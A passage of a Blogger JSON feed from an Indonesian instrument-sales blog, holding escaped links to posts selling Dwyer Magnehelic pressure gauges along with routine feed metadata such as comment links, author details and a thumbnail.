href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-magnehelic-pressure-gauge-dwyer-2000-200cm.html\n\"\u003EJual Magnehelic Pressure Gauge Dwyer 2000-200CM\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-pengukur-tekanan-differential-ruangan-dwyer-2000-250pa.html\n\"\u003EJual Pengukur Tekanan Differential Ruangan Dwyer 2000-250PA\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4113853629464786899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/ready-magnehelic-pressure-gauge-dwyer-20002kpa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4113853629464786899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4113853629464786899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/ready-magnehelic-pressure-gauge-dwyer-20002kpa.html","title":"Ready Magnehelic Pressure Gauge Dwyer 2000-2KPA"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiERZTmHToZ6U1T26ykkQpdOLDwOMmGNhd6jTOiDISAl0HZxpqL91t9I-PMlFTALi1O7-lgEu3CrFGD5dbxCeTEv0v6Q3ZahqNufT2hC_aH0C2tAaWd8nB14861tqMg-NUEdF7XxrXNmw7UrBxpm_nhtbFN41Jy5nhZ-x5PEk5-M3pkKo1Tw8MB7Moong\/s72-c\/lamp.co.id%20-%202022-04-20T144746.485.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});